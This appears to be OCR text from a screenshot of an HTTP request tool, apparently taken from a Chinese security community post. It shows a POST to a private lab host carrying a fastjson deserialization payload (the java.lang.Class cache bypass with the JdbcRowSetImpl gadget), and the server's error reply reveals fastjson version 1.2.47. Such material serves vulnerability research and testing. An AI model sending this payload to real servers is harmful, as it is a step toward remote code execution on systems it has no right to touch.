 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 {"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.
JdbcRowSetImpl"}}
Responses 134bytes / 255ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 08:21:14 GMT
4 Content-Length: 134
5
6 {
7 "error": "write javaBean error, fastjson version 1.2.47, class com.sun.rowset.
JdbcRowSetImpl, fieldName : b",
8 "status": -1
9 }
远端地址:10.0.94.131:8888; 响应
时间:255ms; 总耗时:258ms; URL:
http://10.0.94.131:8888/json
先知社区